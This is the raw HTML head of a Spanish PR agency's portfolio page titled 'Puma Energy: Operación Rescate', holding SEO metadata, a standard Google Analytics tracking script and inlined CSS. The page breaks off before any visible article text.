

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uprelacionespublicas.com/portafolio/responsabilidad-social-empresarial/
body_size: 32393
content:
<!doctype html><html lang="es"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Puma Energy: Operación Rescate - UP Relaciones Públicas</title><link rel="canonical" href="https://uprelacionespublicas.com/portafolio/responsabilidad-social-empresarial/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Puma Energy: Operación Rescate" /><meta property="og:description" content="&nbsp;" /><meta property="og:url" content="https://uprelacionespublicas.com/portafolio/responsabilidad-social-empresarial/" /><meta property="og:site_name" content="UP Relaciones Públicas" /><meta property="article:modified_time" content="2023-02-28T01:05:51+00:00" /><meta property="og:image" content="https://uprelacionespublicas.com/wp-content/uploads/2016/12/29019345621_ac7d33ee2d_b.jpg" /><meta property="og:image:width" content="1024" /><meta property="og:image:height" content="768" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://uprelacionespublicas.com/portafolio/responsabilidad-social-empresarial/","url":"https://uprelacionespublicas.com/portafolio/responsabilidad-social-empresarial/","name":"Puma Energy: Operación Rescate - UP Relaciones Públicas","isPartOf":{"@id":"https://uprelacionespublicas.com/#website"},"primaryImageOfPage":{"@id":"https://uprelacionespublicas.com/portafolio/responsabilidad-social-empresarial/#primaryimage"},"image":{"@id":"https://uprelacionespublicas.com/portafolio/responsabilidad-social-empresarial/#primaryimage"},"thumbnailUrl":"https://uprelacionespublicas.com/wp-content/uploads/2016/12/29019345621_ac7d33ee2d_b.jpg","datePublished":"2016-12-07T17:22:07+00:00","dateModified":"2023-02-28T01:05:51+00:00","breadcrumb":{"@id":"https://uprelacionespublicas.com/portafolio/responsabilidad-social-empresarial/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://uprelacionespublicas.com/portafolio/responsabilidad-social-empresarial/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://uprelacionespublicas.com/portafolio/responsabilidad-social-empresarial/#primaryimage","url":"https://uprelacionespublicas.com/wp-content/uploads/2016/12/29019345621_ac7d33ee2d_b.jpg","contentUrl":"https://uprelacionespublicas.com/wp-content/uploads/2016/12/29019345621_ac7d33ee2d_b.jpg","width":1024,"height":768},{"@type":"BreadcrumbList","@id":"https://uprelacionespublicas.com/portafolio/responsabilidad-social-empresarial/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://uprelacionespublicas.com/"},{"@type":"ListItem","position":2,"name":"Puma Energy: Operación Rescate"}]},{"@type":"WebSite","@id":"https://uprelacionespublicas.com/#website","url":"https://uprelacionespublicas.com/","name":"UP Relaciones Públicas","description":"Marketing experiencial y responsabilidad social empresarial","publisher":{"@id":"https://uprelacionespublicas.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://uprelacionespublicas.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://uprelacionespublicas.com/#organization","name":"UP Relaciones Públicas","url":"https://uprelacionespublicas.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://uprelacionespublicas.com/#/schema/logo/image/","url":"https://uprelacionespublicas.com/wp-content/uploads/2022/09/logo_up.svg","contentUrl":"https://uprelacionespublicas.com/wp-content/uploads/2022/09/logo_up.svg","width":215,"height":263,"caption":"UP Relaciones Públicas"},"image":{"@id":"https://uprelacionespublicas.com/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="UP Relaciones Públicas &raquo; Feed" href="https://uprelacionespublicas.com/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://uprelacionespublicas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fuprelacionespublicas.com%2Fportafolio%2Fresponsabilidad-social-empresarial%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://uprelacionespublicas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fuprelacionespublicas.com%2Fportafolio%2Fresponsabilidad-social-empresarial%2F&#038;format=xml" />
 <script src="//www.googletagmanager.com/gtag/js?id=G-S56T32GWZ3"  data-cfasync="false" data-wpfc-render="false" async></script> <script data-cfasync="false" data-wpfc-render="false">var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/uprelacionespublicas.com\/portafolio\/responsabilidad-social-empresarial\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-S56T32GWZ3',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-S56T32GWZ3', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}html{line-height:1.15;-webkit-text-size-adjust:100%}*,:after,:before{box-sizing:border-box}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1,h2,h3{margin-block-start:.5rem;margin-block-end:1rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}p{margin-block-start:0;margin-block-end:.9rem}a{background-color:transparent;text-decoration:none;color:#c36}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}img{border-style:none;height:auto;max-width:100%}button{font-family:inherit;font-size:1rem;line-height:1.5;margin:0}button{overflow:visible}button{text-transform:none}[type=button],button{width:auto;-webkit-appearance:button}[type=button]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}[type=button],button{display:inline-block;font-weight:400;color:#c36;text-align:center;white-space:nowrap;background-color:transparent;border:1px solid #c36;padding:.5rem 1rem;font-size:1rem;border-radius:3px}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}li,ul{margin-block-start:0;margin-block-end:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:0 0}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.site-navigation{grid-area:nav-menu;display:flex;align-items:center;flex-grow:1}.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{height:auto;max-width:100%;border:none;border-radius:0;box-shadow:none}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order);align-self:var(--align-self)}:root{--page-title-display:block}.elementor-page-title{display:var(--page-title-display)}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-right:auto;margin-left:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget-wrap{position:relative;width:100%;flex-wrap:wrap;align-content:flex-start}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-widget:not(:last-child).elementor-widget__width-initial{margin-bottom:0}.elementor-column{position:relative;min-height:1px;display:flex}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}.elementor-inner-section .elementor-column-gap-no .elementor-element-populated{padding:0}@media (min-width:768px){.elementor-column.elementor-col-33{width:33.333%}.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-100{width:100%}}@media (max-width:767px){.elementor-column{width:100%}}ul.elementor-icon-list-items.elementor-inline-items{display:flex;flex-wrap:wrap}ul.elementor-icon-list-items.elementor-inline-items .elementor-inline-item{word-break:break-word}.e-con{--border-radius:0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:var(--container-default-padding-top,10px);--padding-right:var(--container-default-padding-right,10px);--padding-bottom:var(--container-default-padding-bottom,10px);--padding-left:var(--container-default-padding-left,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;--e-con-grid-template-columns:repeat(3,1fr);--e-con-grid-template-rows:repeat(2,1fr);position:var(--position);width:var(--width);min-width:0;min-height:var(--min-height);height:var(--height);border-radius:var(--border-radius);z-index:var(--z-index);overflow:var(--overflow);--flex-wrap-mobile:wrap;margin-block-start:var(--margin-block-start);margin-inline-end:var(--margin-inline-end);margin-block-end:var(--margin-block-end);margin-inline-start:var(--margin-inline-start);padding-inline-start:var(--padding-inline-start);padding-inline-end:var(--padding-inline-end);--margin-block-start:var(--margin-top);--margin-block-end:var(--margin-bottom);--margin-inline-start:var(--margin-left);--margin-inline-end:var(--margin-right);--padding-inline-start:var(--padding-left);--padding-inline-end:var(--padding-right);--padding-block-start:var(--padding-top);--padding-block-end:var(--padding-bottom);--border-block-start-width:var(--border-top-width);--border-block-end-width:var(--border-bottom-width);--border-inline-start-width:var(--border-left-width);--border-inline-end-width:var(--border-right-width)}.e-con.e-flex{--flex-direction:column;--flex-basis:auto;--flex-grow:0;--flex-shrink:1;flex:var(--flex-grow) var(--flex-shrink) var(--flex-basis)}.e-con-full,.e-con>.e-con-inner{text-align:var(--text-align);padding-block-start:var(--padding-block-start);padding-block-end:var(--padding-block-end)}.e-con-full.e-flex,.e-con.e-flex>.e-con-inner{flex-direction:var(--flex-direction)}.e-con,.e-con>.e-con-inner{display:var(--display)}.e-con-boxed.e-flex{flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;align-content:normal}.e-con-boxed{text-align:initial;gap:initial}.e-con.e-flex>.e-con-inner{flex-wrap:var(--flex-wrap);justify-content:var(--justify-content);align-items:var(--align-items);align-content:var(--align-content);flex-basis:auto;flex-grow:1;flex-shrink:1;align-self:auto}.e-con>.e-con-inner{gap:var(--gap);width:100%;max-width:var(--content-width);margin:0 auto;padding-inline-start:0;padding-inline-end:0;height:100%}.e-con .elementor-widget.elementor-widget{margin-block-end:0}.e-con:before{content:var(--background-overlay);display:block;position:absolute;mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);border-radius:var(--border-radius);border-style:var(--border-style);border-color:var(--border-color);border-block-start-width:var(--border-block-start-width);border-inline-end-width:var(--border-inline-end-width);border-block-end-width:var(--border-block-end-width);border-inline-start-width:var(--border-inline-start-width);top:calc(0px - var(--border-top-width));left:calc(0px - var(--border-left-width));width:max(100% + var(--border-left-width) + var(--border-right-width),100%);height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%)}.e-con .elementor-widget{min-width:0}.e-con>.e-con-inner>.elementor-widget>.elementor-widget-container,.e-con>.elementor-widget>.elementor-widget-container{height:100%}.e-con.e-con>.e-con-inner>.elementor-widget,.elementor.elementor .e-con>.elementor-widget{max-width:100%}@media (max-width:767px){.e-con.e-flex{--width:100%;--flex-wrap:var(--flex-wrap-mobile)}}.elementor-view-framed .elementor-icon{padding:.5em;color:#69727d;border:3px solid #69727d;background-color:transparent}.elementor-icon{display:inline-block;line-height:1;color:#69727d;font-size:50px;text-align:center}.elementor-icon i{width:1em;height:1em;position:relative;display:block}.elementor-icon i:before{position:absolute;left:50%;transform:translateX(-50%)}.elementor-shape-circle .elementor-icon{border-radius:50%}.elementor-element{--swiper-theme-color:#000;--swiper-navigation-size:44px;--swiper-pagination-bullet-size:6px;--swiper-pagination-bullet-horizontal-gap:6px}.elementor .elementor-element ul.elementor-icon-list-items{padding:0}@media (max-width:767px){.elementor .elementor-hidden-mobile{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}.e-contact-buttons-var-8 .e-contact-buttons__contact-icon-container{align-items:center;display:flex;grid-area:1/1/3/2}.e-contact-buttons-var-8 .e-contact-buttons__contact-title{color:var(--e-contact-buttons-contact-title-text-color);grid-area:1/2/2/3;font-size:16px;font-weight:600;line-height:24px}.e-contact-buttons-var-8 .e-contact-buttons__contact-description{color:var(--e-contact-buttons-contact-description-text-color);grid-area:2/2/3/3;font-size:12px;font-weight:300;line-height:16px}.elementor-kit-3084{--e-global-color-primary:#6ec1e4;--e-global-color-secondary:#54595f;--e-global-color-text:#4d4d4d;--e-global-color-accent:#b9753c;--e-global-color-bce74d8:#fff;--e-global-color-99ca611:#ed9325;--e-global-color-73ee611:#d27828;--e-global-color-98e64cd:#333;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-kit-3084 a{color:var(--e-global-color-73ee611)}.elementor-kit-3084 h1{font-family:"MADE Waffle Soft",Sans-serif}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.e-con{--container-max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}.e-con{--container-max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}.e-con{--container-max-width:767px}}:root{--swiper-theme-color:#007aff}:root{--swiper-navigation-size:44px}.elementor-animated-content{--translate:0,0}.elementor-location-header:before{content:"";display:table;clear:both}[data-elementor-type=popup]:not(.elementor-edit-area){display:none}.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-greater-than:before{content:"\f531"}.fas{font-family:"Font Awesome 5 Free"}.fas{font-weight:900}.elementor-widget-button-group .ee-button-group{list-style:none;margin:0;display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;padding:0}.elementor-widget-button-group .ee-button-group>li,.elementor-widget-button-group .ee-button-group>li>a{display:inline-block;zoom:1}.ee-button-group-halign-right .ee-button-group{-ms-flex-pack:end;justify-content:flex-end}.ee-button-group-halign-right .ee-button-group>li{-ms-flex-positive:0;flex-grow:0}.ee-button-group-gap-default .ee-button-group{margin-left:-12px}.ee-button-group-gap-default .ee-button-group>li{margin-left:12px}.ee-button-group .ee-button-wrapper{background-color:transparent}.ee-button-group .ee-button,.ee-button-group .ee-button-wrapper{width:100%}.ee-button-link.ee-button{display:-ms-flexbox;display:flex}.ee-button-content-wrapper{display:block}.ee-button,.ee-button-text{display:inline-block}.ee-button{line-height:1;color:#fff;background-color:#818a91;text-align:center}.ee-button.ee-size-xs{font-size:13px;border-radius:2px}.ee-button.ee-size-xs .ee-button-content-wrapper{padding:10px 20px}.ee-icon--left{-ms-flex-order:0;order:0;margin-right:12px}.ee-icon{display:inline-block}.ee-icon i{vertical-align:middle}.ee-button-content-wrapper,.ee-button-gap,.ee-button-wrapper{display:-ms-flexbox!important;display:flex!important}.ee-button-content-wrapper{-ms-flex-pack:center;justify-content:center;-ms-flex-positive:1;flex-grow:1}.ee-button-group{-ms-flex-wrap:wrap;flex-wrap:wrap}body,html{box-sizing:border-box}@media (max-width:1024px){.ee-button-group .ee-button-wrapper{width:100%}}@media (max-width:767px){.ee-button-group .ee-button-wrapper{width:100%}}.she-header-yes{width:100%!important;max-width:100%;z-index:9999}.elementor-widget-heading .elementor-heading-title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-icon.elementor-view-framed .elementor-icon{color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-widget-icon.elementor-view-framed .elementor-icon{fill:var(--e-global-color-primary)}.elementor-widget-icon-box.elementor-view-framed .elementor-icon{fill:var(--e-global-color-primary);color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-widget-icon-box .elementor-icon-box-title{color:var(--e-global-color-primary)}.elementor-widget-icon-box .elementor-icon-box-title,.elementor-widget-icon-box .elementor-icon-box-title a{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-item>a{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-widget-button-group .ee-button{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight);background-color:var(--e-global-color-accent)}.elementor-widget-theme-post-title .elementor-heading-title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-theme-post-content{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-gallery{--galleries-title-color-normal:var(--e-global-color-primary);--galleries-title-color-hover:var(--e-global-color-secondary);--galleries-pointer-bg-color-hover:var(--e-global-color-accent);--gallery-title-color-active:var(--e-global-color-secondary);--galleries-pointer-bg-color-active:var(--e-global-color-accent)}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var(--e-global-color-accent)}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-post-info .elementor-icon-list-text,.elementor-widget-post-info .elementor-icon-list-text a{color:var(--e-global-color-secondary)}.elementor-widget-post-info .elementor-icon-list-item{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-3416 .elementor-element.elementor-element-569980b2:not(.elementor-motion-effects-element-type-background){background-color:var(--e-global-color-bce74d8)}.elementor-3416 .elementor-element.elementor-element-569980b2{box-shadow:0px 0px 4px 0px rgba(197.00000000000006,123.00000000000014,63.00000000000006,.61)}.elementor-3416 .elementor-element.elementor-element-f756a2>.elementor-element-populated{padding:0}.elementor-3416 .elementor-element.elementor-element-151d6513>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-3416 .elementor-element.elementor-element-151d6513{padding:10px 0}.elementor-3416 .elementor-element.elementor-element-6812db18.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-3416 .elementor-element.elementor-element-6812db18>.elementor-element-populated{padding:0 15px}.elementor-3416 .elementor-element.elementor-element-58e83394{text-align:left}.elementor-3416 .elementor-element.elementor-element-58e83394 img{width:60px}.elementor-3416 .elementor-element.elementor-element-58e83394>.elementor-widget-container{padding:0}.elementor-3416 .elementor-element.elementor-element-58e83394.elementor-element{--align-self:center;--order:-99999}.elementor-3416 .elementor-element.elementor-element-7f769dc1>.elementor-element-populated{padding:0 15px}.elementor-3416 .elementor-element.elementor-element-5f62a76 .elementskit-menu-container{height:100%;max-width:100%;border-radius:0}.elementor-3416 